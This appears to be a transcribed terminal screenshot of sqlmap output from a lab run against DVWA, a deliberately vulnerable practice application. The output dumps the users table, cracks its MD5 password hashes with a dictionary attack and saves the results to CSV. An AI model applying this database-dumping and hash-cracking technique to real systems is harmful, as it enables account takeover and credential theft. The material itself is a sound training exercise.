 Apps Places Jul 28 3:21 PM 32% 73% 0.0 kB 0.0 kB
sean@dragon: ~
[15:20:50] [INFO] retrieved: admin
[15:20:50] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:20:53] [INFO] retrieved: gordonb
[15:20:54] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[15:20:57] [INFO] retrieved: pablo
[15:20:58] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[15:21:01] [INFO] retrieved: smithy
[15:21:01] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:21:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:21:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:21:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:21:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:21:04] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[15:21:12] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:21:15] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:21:24] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[15:21:27] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[15:21:27] [INFO] table 'dvwa.users' dumped to CSV file '/home/sean/.local/share/sqlmap/output/ /dump/dvwa/users.csv'
[15:21:27] [INFO] fetched data logged to text files under '/home/sean/.local/share/sqlmap/output/
[*] ending @ 15:21:27 /2025-07-28/
┌──(sean㉿dragon)-[~]
└─$